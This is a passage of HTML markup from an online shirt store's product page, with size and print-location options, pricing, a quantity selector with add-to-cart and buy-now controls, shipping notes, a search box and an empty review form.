	data-logic="{&quot;element&quot;:&quot;6930745750e944.36268389&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_39 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_0_339697f5f7e89270">
	<input type="radio" id="tmcp_choice_39_0_339697f5f7e89270" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_1_340697f5f7e894c0">
	<input type="radio" id="tmcp_choice_39_1_340697f5f7e894c0" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_2_341697f5f7e89714">
	<input type="radio" id="tmcp_choice_39_2_341697f5f7e89714" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_3_342697f5f7e8998c">
	<input type="radio" id="tmcp_choice_39_3_342697f5f7e8998c" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_4_343697f5f7e89cb6">
	<input type="radio" id="tmcp_choice_39_4_343697f5f7e89cb6" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e969.07389664"
	data-logic="{&quot;element&quot;:&quot;6930745750e969.07389664&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_40 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_0_344697f5f7e8a0d9">
	<input type="radio" id="tmcp_choice_40_0_344697f5f7e8a0d9" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="2T_0"><span class="tc-label-wrap"><span class="tc-label tm-label">2T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_1_345697f5f7e8a375">
	<input type="radio" id="tmcp_choice_40_1_345697f5f7e8a375" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3T_1"><span class="tc-label-wrap"><span class="tc-label tm-label">3T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_2_346697f5f7e8a5d5">
	<input type="radio" id="tmcp_choice_40_2_346697f5f7e8a5d5" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4T_2"><span class="tc-label-wrap"><span class="tc-label tm-label">4T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_3_347697f5f7e8a826">
	<input type="radio" id="tmcp_choice_40_3_347697f5f7e8a826" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5_6T_3"><span class="tc-label-wrap"><span class="tc-label tm-label">5_6T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_4_348697f5f7e8ab98">
	<input type="radio" id="tmcp_choice_40_4_348697f5f7e8ab98" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="7T_4"><span class="tc-label-wrap"><span class="tc-label tm-label">7T</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e975.69578027"
	data-logic="{&quot;element&quot;:&quot;6930745750e975.69578027&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_41 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_0_349697f5f7e8af15">
	<input type="radio" id="tmcp_choice_41_0_349697f5f7e8af15" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="NEW BORN_0"><span class="tc-label-wrap"><span class="tc-label tm-label">NEW BORN</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_1_350697f5f7e8b26b">
	<input type="radio" id="tmcp_choice_41_1_350697f5f7e8b26b" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_2_351697f5f7e8b421">
	<input type="radio" id="tmcp_choice_41_2_351697f5f7e8b421" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_3_352697f5f7e8b584">
	<input type="radio" id="tmcp_choice_41_3_352697f5f7e8b584" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="18M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">18M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_4_353697f5f7e8b6f5">
	<input type="radio" id="tmcp_choice_41_4_353697f5f7e8b6f5" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="24M_4"><span class="tc-label-wrap"><span class="tc-label tm-label">24M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e987.09222273"
	data-logic="{&quot;element&quot;:&quot;6930745750e987.09222273&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_42 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_0_354697f5f7e8ba50">
	<input type="radio" id="tmcp_choice_42_0_354697f5f7e8ba50" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="3M_0"><span class="tc-label-wrap"><span class="tc-label tm-label">3M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_1_355697f5f7e8bc90">
	<input type="radio" id="tmcp_choice_42_1_355697f5f7e8bc90" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_2_356697f5f7e8bed1">
	<input type="radio" id="tmcp_choice_42_2_356697f5f7e8bed1" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="9M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">9M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_3_357697f5f7e8c11c">
	<input type="radio" id="tmcp_choice_42_3_357697f5f7e8c11c" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e999.80823614"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprint-location-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Print Location</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_43 tc-text-container print-location-ul">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_0_358697f5f7e8c42f">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_0_358697f5f7e8c42f" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Front_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Front</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_1_359697f5f7e8c5a9">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_1_359697f5f7e8c5a9" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Back_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Back</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>
</div></div></div></div></div><div data-uniqid="6930745750e675.05658969"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row"></div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-507079 tm-totals-form-main" data-epo-id="1" data-product-id="507079">
	<input type="hidden" value="21.99" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-507079 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="disable"
		data-theme-name="Flatsome Child"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="21.99"
		data-regular-price="24.95"
		data-is-on-sale="1"
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable=""
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="excl"
		data-prices-include-tax=""
		data-variations="[]"  ></div>
</div>

			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697f5f7e8deab">Top Protect Black Women Heart Shirt quantity</label>
		<input
			type="number"
			id="quantity_697f5f7e8deab"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="507079" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
        .devvn-quickbuy button.single_add_to_cart_button.loading:after {
            display: none;
        }
        .devvn-quickbuy button.single_add_to_cart_button.button.alt.loading {
            color: #fff;
            pointer-events: none !important;
        }
        .devvn-quickbuy button.buy_now_button {
            position: relative;
            color: rgba(255,255,255,0.05);
        }
        .devvn-quickbuy button.buy_now_button:after {
            animation: spin 500ms infinite linear;
            border: 2px solid #fff;
            border-radius: 32px;
            border-right-color: transparent !important;
            border-top-color: transparent !important;
            content: "";
            display: block;
            height: 16px;
            top: 50%;
            margin-top: -8px;
            left: 50%;
            margin-left: -8px;
            position: absolute;
            width: 16px;
        }
    </style>
    <button type="button" class="button buy_now_button">
        Buy now    </button>
    <input type="hidden" name="is_buy_now" class="is_buy_now" value="0" autocomplete="off"/>
    <script>
        jQuery(document).ready(function(){
            jQuery('body').on('click', '.buy_now_button', function(e){
                e.preventDefault();
                var thisParent = jQuery(this).parents('form.cart');
                if(jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
                    jQuery('.single_add_to_cart_button', thisParent).trigger('click');
                    return false;
                }
                thisParent.addClass('devvn-quickbuy');
                jQuery('.is_buy_now', thisParent).val('1');
                jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            });
        });
    </script>
    	</form>

	
</div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1315730104">
								<div class="img-inner dark" >
			<img width="1024" height="97" src="https://cdn.merchaz.com/2022/12/payment-1024x97.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/payment-300x28.jpg 300w, https://cdn.merchaz.com/2022/12/payment-1024x97.jpg 1024w, https://cdn.merchaz.com/2022/12/payment-768x72.jpg 768w, https://cdn.merchaz.com/2022/12/payment-1536x145.jpg 1536w, https://cdn.merchaz.com/2022/12/payment-600x57.jpg 600w, https://cdn.merchaz.com/2022/12/payment.jpg 1708w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_1315730104 {
  width: 100%;
}
</style>
	</div>
	

<p style="margin: 10px 0px 10px 0px;"><strong>Shipping and return policies</strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 5px 0px;">
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/global.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Estimated Delivery from 1 to 5 days</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/product-return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>30-day <a href="https://merchaz.com/returns-refunds-policy/">return policy</a> available</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-collapse align-equal search-product"  id="row-313599174">


	<div id="col-191982652" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3801005245" class="text">
		

<p><strong>If you search, you will find what you need.</strong></p>
		
<style>
#text-3801005245 {
  text-align: center;
  color: rgb(11, 11, 11);
}
#text-3801005245 > * {
  color: rgb(11, 11, 11);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1901503575" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>


		</div>
					</div>

	


<style>
#row-313599174 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #row-313599174 > .col > .col-inner {
    padding: 10px 15px 5px 15px;
  }
}
</style>
</div>
<div class="row row-collapse align-equal product-des-pro"  id="row-443121873">


	<div id="col-1403396086" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="true" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="presentation">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						DISCLAIMER					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Top Protect Black Women Heart Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-protect-black-women-heart-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://merchaz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='507079' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
